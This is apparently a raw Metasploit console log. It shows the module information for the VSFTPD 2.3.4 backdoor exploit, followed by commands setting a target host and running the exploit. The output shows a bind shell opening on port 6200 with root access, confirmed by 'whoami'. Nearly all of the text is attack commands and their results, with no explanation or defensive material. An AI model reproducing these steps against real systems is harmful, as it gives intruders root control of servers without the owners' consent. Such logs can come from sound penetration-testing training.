 Name: VSFTPD v2.3.4 Backdoor Command Execution
Module: exploit/unix/ftp/vsftpd_234_backdoor
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2011-07-03
Provided by:
hdm <x@hdm.io>
MC <mc@metasploit.com>
Available targets:
Id  Name
--  ----
0   Automatic
Check supported:
No
Basic options:
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT   21               yes       The target port (TCP)
Payload information:
Space: 2000
Avoid: 0 characters
Description:
This module exploits a malicious backdoor that was added to the
VSFTPD download archive. This backdoor was introduced into the
vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011
according to the most recent information available. This backdoor
was removed on July 3rd 2011.
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 172.22.117.150
RHOSTS => 172.22.117.150
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 172.22.117.150:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.22.117.150:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 172.22.117.150:21 - The port used by the backdoor bind listener is already open
[+] 172.22.117.150:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.22.117.100:40609 -> 172.22.117.150:6200 ) at 2024-04-22 16:37:37 -0400
whoami
root
BY O